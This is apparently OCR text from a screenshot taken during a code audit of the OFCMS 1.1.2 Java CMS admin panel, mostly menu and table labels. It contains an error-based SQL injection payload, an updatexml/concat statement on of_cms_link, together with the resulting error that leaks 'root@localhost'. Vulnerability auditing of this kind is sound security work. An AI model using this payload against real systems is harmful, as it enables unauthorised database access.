 OFCMS内容
对Java CMS
OFCMS代码
ofCMS代码审
JavaCodeAu
OFCMS代码
Java代码审计
Playground
代码审计 ide
update of_cms_link set link_name=updatexml(1,concat(0x7e,(user())),0) where link_id = 4
K
OFCMS
系统设置
内容管理
运营管理
微信管理
数据统计
捐赠作者
锁屏
网站首页
选择站点
管理员
系统设置
用户管理
角色管理
菜单管理
数据字典
参数设置
操作日志
代码生成
系统运营
网站设置
模板设置
首页
代码生成
表名：
请输入表名
查询
增加
刷新
# 表名 说明 表类型 创建时间 操作
1 of_cms_count 除
2 of_cms_field 除
3 of_cms_file 除
4 of_cms_form 除
5 of_cms_label 除
6 of_cms_link 除
7 of_cms_message 除
8 of_cms_message_template 消息模板 InnoDB 2023-01-04 22:51:51 生成 删除
9 of_cms_site 站点管理 InnoDB 2023-01-04 22:51:51 生成 删除
10 of_cms_topic 专题 InnoDB 2023-01-04 22:51:51 生成 删除
增加表
创建表
update of_cms_link set link_name=updatexml(1,concat(0x7e,(user())),0)
where link_id = 4
java.sql.SQLException: XPATH syntax error:
'~root@localhost'
新增
关闭
1 2 3 4 到第 2 页 确定 共 34 条 10 条/页
© www.ofosft.cn
version：1.1.2